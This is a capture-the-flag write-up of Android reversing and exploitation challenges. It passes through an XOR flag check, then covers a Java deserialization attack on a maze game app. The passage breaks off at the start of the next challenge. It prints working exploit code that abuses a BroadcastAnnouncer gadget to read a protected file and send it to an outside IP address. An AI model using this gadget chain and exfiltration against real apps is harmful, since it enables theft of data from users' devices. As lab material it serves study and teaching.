        if (str.length() <= str.length() || str.substring(str2.length(), str.length() - 1).equals(encryptDecrypt) != null) {
            return true;
        }
        return false;
    }

    private static String encryptDecrypt(char[] cArr, byte[] bArr) {
        StringBuilder stringBuilder = new StringBuilder();
        for (int i = 0; i < bArr.length; i++) {
            stringBuilder.append((char) (bArr[i] ^ cArr[i % cArr.length]));
        }
        return stringBuilder.toString();
    }
}
This doesn’t look complicated at all.
It’s just doing some substitutions and XORs. It’ll be a piece of cake to implement reverse in Python but since I’m lazy, I decided to use re-use this code and just add a print statement to print the flag.

This was my final edited code:
public class MainActivity {
    private static char[] key = new char[]{'t', 'h', 'i', 's', '_', 'i', 's', '_', 'a', '_', 'k', '3', 'y'};

    public static void main(String args[]){
    	MainActivity myact = new MainActivity(); //Exactly why I hate Java
    	myact.checkFlag("flag{lol}");
    }

    public static byte[] hexStringToByteArray(String str) {
        int length = str.length();
        byte[] bArr = new byte[(length / 2)];
        for (int i = 0; i < length; i += 2) {
            bArr[i / 2] = (byte) ((Character.digit(str.charAt(i), 16) << 4) + Character.digit(str.charAt(i + 1), 16));
        }
        return bArr;
    }

    public static boolean checkFlag(String str) {
        if (str.length() == 0) {
            return false;
        }
        String str2 = "flag{";
        if ((str.length() > str2.length() && !str.substring(0, str2.length()).equals(str2)) || str.charAt(str.length() - 1) != '}') {
            return false;
        }
        String encryptDecrypt = encryptDecrypt(key, hexStringToByteArray(new StringBuilder("kO13t41Oc1b2z4F5F1b2BO33c2d1c61OzOdOtO").reverse().toString().replace("O", "0").replace("t", "7").replace("B", "8").replace("z", "a").replace("F", "f").replace("k", "e")));
        if (str.length() <= str.length() || str.substring(str2.length(), str.length() - 1).equals(encryptDecrypt) != false) {
            return true;
        }
        return false;
    }

    private static String encryptDecrypt(char[] cArr, byte[] bArr) {
        StringBuilder stringBuilder = new StringBuilder();
        for (int i = 0; i < bArr.length; i++) {
            stringBuilder.append((char) (bArr[i] ^ cArr[i % cArr.length]));
        }
        System.out.println(stringBuilder); // PRINT FLAG
        return stringBuilder.toString();
    }
}
Save it all in a file MainActivity.java
Compile and run it:
$ javac MainActivity.java
$ java MainActivity
secr3t_littl3_th4ng
So our flag is flag{secr3t_littl3_th4ng}. DAMN SOLVED.
3 challenges down and 2 more to go.
Android 4
This was the description:
To solve this, you need to write your exploit as an APK.
1. Setting up
We are again provided with a zip file which has an APK and a setup_instructions.md file. The contents of setup_instructions.md were these:
# Create emulator

avdmanager create avd -n pwnable-emulator -k "system-images;android-28;default;x86_64"


# Run emulator

emulator -wipe-data -accel on -no-boot-anim -no-audio -avd pwnable-emulator


# Setup emulator

adb install <apk>
adb shell echo flag{this_is_the_flag} > /data/local/tmp/challenge4
adb shell su root chown root:<apk user> /data/local/tmp/challenge4
adb shell su root chmod 550 /data/local/tmp/challenge4


# Run apk

pkg=$(aapt dump badging <apk>|awk -F" " '/package/ {print $2}'|awk -F"'" '/name=/ {print $2}')
act=$(aapt dump badging <apk>|awk -F" " '/launchable-activity/ {print $2}'|awk -F"'" '/name=/ {print $2}')
adb shell am start -n "$pkg/$act"
So the flag is in /data/local/tmp/challenge4 and is owned by the challenge apk. We have to exploit the challenge apk and exfil the flag.
I began by setting up the emulator in Android studio. You can find all emulators under Tools -> Android -> AVD Manager. Then just install the one which matches the description in setup_instructions.md.
2. Reversing
Following the usual steps of apktool and JADX, I opened up the decompiled code in Android studio.

Looking at the class names, I assumed that it’s a Maze game. The MainActivity registers a BroadcastReceiver with an Intent filter.
       context = getApplicationContext();
        registerReceiver(new BroadcastReceiver() {
            public void onReceive(Context context, Intent intent) {
                MazeMover.onReceive(context, intent);
            }
        }, new IntentFilter("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER"));
BroadcastReceiver’s are used for Interprocess communication (IPC) in Android, which is just a fancy term for two apps communicating with each other. This sounds like our point of interaction with the challenge app.
One can communicate between apps by setting up Intent receivers and sending Intents.
The received intent (message) is forwarded to the MazeMover class. The MazeMover class is probably responsible for moving stuff around the maze.

There’s a really interesting piece of code at the end of MazeMover.
            } else if (intent.hasExtra("cereal")) {
                ((GameState) intent.getSerializableExtra("cereal")).initialize(context);
            }
So if we send an Intent with a cereal as one of the extra values, it will attempt to deserialize it and cast it to GameState and then call the initialize method. The rest of the code in MazeMover just handles moving things and responding back to our Intents.
The word cereal is a pun for serial which points to serialization and the world famous Java deserialization vulnerabilities. Could this be a Java deserialization problem?
Following this finding, I took a look at the GameState class.

This doesn’t seem like doing much. The initialize function just seems to initialize some variables.
    public void initialize(Context context) {
        this.context = context;
        GameState gameState = (GameState) this.stateController.load(context);
        if (gameState != null) {
            this.playerX = gameState.playerX;
            this.playerY = gameState.playerY;
            this.seed = gameState.seed;
            this.levelsCompleted = gameState.levelsCompleted;
        }
    }
The thing that caught my eye was the finalize() function. finalize() is called when the Garbage Collector in Java tries to de-allocate the object if there are no more references to it.
Since the GameState object obtained by the cereal serialization isn’t stored anywhere, finalize() would be called right after initialize(). The finalize() function was even more simple
    public void finalize() {
        Log.d("GameState", "Called finalize on GameState");
        if (GameManager.levelsCompleted > 2 && this.context != null) {
            this.stateController.save(this.context, this);
        }
    }
So if the variable levelsCompleted is greater than two, it will call save(). The only interesting thing happening in both the initialize() and finalize() is with the stateController member. Let’s take a look at that.

Well, stateController is an abstract class, so we can’t make an instance of that. Right next to it is the stateLoader class which inherits from stateController

The stateLoader does what it sounds like. It loads the state from a file and saves it. Since it inherits from stateController, it can be used as the stateController member of GameState.
It doesn’t look like we can do a lot of things with it, let alone get the flag.

That’s when I started looking around and stumbled upon BroadcastAnnouncer. It is used somewhere in GameManager but the interesting thing is that it also inherits from stateController. The methods are also really interesting…

The load() method reads a file and store’s it in a variable.
    public Object load(Context context) {
        this.stringVal = "";
        try {
            BufferedReader bufferedReader = new BufferedReader(new FileReader(new File(this.stringRef)));
            while (true) {
                context = bufferedReader.readLine();
                if (context == null) {
                    break;
                }
                StringBuilder stringBuilder = new StringBuilder();
                stringBuilder.append(this.stringVal);
                stringBuilder.append(context);
                this.stringVal = stringBuilder.toString();
            }
        } catch (FileNotFoundException e) {
            e.printStackTrace();
        } catch (IOException e2) {
            e2.printStackTrace();
        }
        return null;
    }
The save() method is also godsent. It sends the contents of the file read in load() to a remote server (which we can control). Isn’t this perfect?
    public void save(Context context, Object obj) {
        new Thread() {
            public void run() {
                HttpURLConnection httpURLConnection;
                try {
                    StringBuilder stringBuilder = new StringBuilder();
                    stringBuilder.append(BroadcastAnnouncer.this.destUrl);
                    stringBuilder.append("/announce?val=");
                    stringBuilder.append(BroadcastAnnouncer.this.stringVal);
                    httpURLConnection = (HttpURLConnection) new URL(stringBuilder.toString()).openConnection();
                    new BufferedInputStream(httpURLConnection.getInputStream()).read();
                    httpURLConnection.disconnect();
                } catch (MalformedURLException e) {
                    e.printStackTrace();
                } catch (IOException e2) {
                    e2.printStackTrace();
                } catch (Throwable th) {
                    httpURLConnection.disconnect();
                }
            }
        }.start();
    }
3. Exploit
I had the whole exploit mapped out in my brain now. The basic exploit code would be something like this:
        BroadcastAnnouncer brA = new BroadcastAnnouncer("", "/data/local/tmp/challenge4", "http://45.32.190.70/");

        GameState myState = new GameState("hacked.state", brA);

        Intent myIntent = new Intent();

        myIntent.putExtra("cereal", myState);
        myIntent.setAction("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER");
        sendBroadcast(myIntent);
So this is how it would work:
- I first initialize a new
BroadcastAnnouncerwith the file to read as/data/local/tmp/challenge4and the remote server ashttp://45.32.190.70/. - Then I initialize a
GameStatewith theBroadcastAnnouncerdefined above as it’sstateControllermember - Send the
GameStateit to the challenge app in a serialized form through Intents - The challenge app will deserialize it and call the
initialize()method, which will read the flag file - Since the deserialized object won’t be stored anywhere, the
finalize()method would be called as soon as the Garbage Collector tries to de-alloc it - The
finalize()function will call thesave()function - The flag will be sent to our server
- PROFIT???
Well, not so quick. Remember the finalize() function in GameState? It only calls save() if the variable levelsCompleted is greater than 2. Let’s install the app and figure out what exactly are we tackling with.
I quickly spun up the emulator, installed the app and ran it.
So our assumption was right and this is a Maze game.

I started reading GameManager class and trying to figure out the flow of the game. Here are the key points I deduced:
- We have to find a path from the red box to the green box and move the red box there
- Every time we successfully do that, the variable
levelsCompletedis increased by 1 and a new maze is presented - Although the mazes are generated the randomly, the seed is never initialized. Only the 1st maze rotates because it uses
Random()to create a maze but all the next ones just use the default uninitialized seed.
So now we need to solve 3 mazes to get our exploit to work. Since the seed is always uninitialized, we can either hardcode all the moves or write some algorithm to solve the maze.

I decided to follow the latter and write a DFS (Depth-first search) to solve the maze. I choose DFS over a BFS (Breath-first search) because there weren’t a lot of paths in the Maze and we didn’t care about the shortest path. Also, a DFS is like 5 lines of recursion as compared to the 50 lines in BFS.
I created a MazeSolver.java class to do stuff related to the Maze solving and the DFS. All the communication and intents were done in MainActivity.java. You can find my full code here:
You also have to import decompiled code as a package in your project so that the class names/paths remain the same after deserialization. Here was my setup:

I basically just created a challenge4 directory in my Android project and copied the important classes from the decompiled code there.
The decompiled code doesn’t really compile because it’s not accurate enough but we don’t need it to compile. We just need the files for class definitions so they can be serialized properly.
Therefore, you can just remove all the code from in there which doesn’t compile.
Lastly, I’ll try to explain some of my exploit code below.
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        startGame();

        sleep(1000);

        registerReceiver(new BroadcastReceiver() {
            public void onReceive(Context context, Intent intent) {
                parseIntent(context, intent);
            }
        }, new IntentFilter("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER"));

        getMazeIntent();

    }
This is the first function called when our app is started. It calls the startGame() function which starts the Maze game (challenge app) by sending the start Intent.
Then it registers a BroadcastReceiver to receive intents about the general Maze data, which is then forwarded to parseIntent().
It then calls the getMazeIntent() function.
    public void getMazeIntent(){
        Intent getMaze = new Intent();
        getMaze.putExtra("get_maze", "");
        getMaze.setAction("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER");
        sendBroadcast(getMaze);
    }
The getMazeIntent() just sends an intent for get_maze and the challenge app responds by sending the maze map as a 2d array.
The received maze map is sent to parseIntent() for parsing.
    public void parseIntent(Context context, Intent intent){
        if(intent.hasExtra("walls")){
            ArrayList position = (ArrayList) intent.getSerializableExtra("positions");
            if(MazeSolver.isNewMaze((boolean[][]) intent.getSerializableExtra("walls"))){
                MazeSolver.setMaze((boolean[][]) intent.getSerializableExtra("walls"));
                ++curLevel;
                Point curPos = new Point((int)position.get(0), (int)position.get(1));
                Point endPos = new Point((int)position.get(2), (int)position.get(3));
                MazeSolver.solveMaze(curPos, endPos);
                Log.d("AAAAAAAAAAAA", "New Maze bois");
            }

            Point curPos = new Point((int)position.get(0), (int)position.get(1));

            sendMove(MazeSolver.solvedMaze[curPos.y][curPos.x]);

            Log.d("AAAAAAAA CUR-LVL", ""+curLevel);
            if(curLevel <= 2)
            getMazeIntent();
            else sendCerealIntent();

        }

    }
This function just checks if the Intent received has the map in it (response from getMazeIntent()).
If it has the maze map in it, it checks if it’s a new map. If the map is new, it increases our current level (since we only get new maps when we complete a level) and then solves the new map with DFS.
After all this checking, it sends move needed to reach the end/exit point by reading from the solved maze in MazeSolver.
Continuing, it checks if our current level is less than 3. If it is, it calls getMazeIntent() again which just repeats all of this again and again until we solve 3 levels.
After solving 3 levels, it calls sendCerealIntent() which runs the exploit we wrote earlier.
    public void sendCerealIntent(){
        BroadcastAnnouncer brA = new BroadcastAnnouncer("/data/local/tmp/challenge4", "/data/local/tmp/challenge4", "http://45.32.190.70/");

        GameState myState = new GameState("hacked.state", brA);

        Intent myIntent = new Intent();

        myIntent.putExtra("cereal", myState);
        myIntent.setAction("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER");
        sendBroadcast(myIntent);

        sleep(100);

        sendCerealIntent();
    }
The only new thing in this function is that it’s infinitely recursive (calls itself over and over again). The sole reason for this is Java’s Garbage collector.
The Garbage collector doesn’t kick in until there are shitload of non-referenced objects. By sending the GameState over and over again, we fill up heap space and force the Garbage collector to de-allocate them and call finalize().
Sending the compiled apk to Breadchris, he runs it and we get the flag on our server.
flag{my_favorite_cereal_and_mazes}
This was a really interesting challenge (and my first time writing anything more than 5 lines of Java). Only 1 challenge left now.
Android 5
The description was the same as Android 4
To solve this, you need to write your exploit as an APK.
We are again provided with a zip file which has an apk and setup_instructions.md in it.
The setup_instructions.md is same as Android 4 but the flag file is changed to /data/local/tmp/challenge5
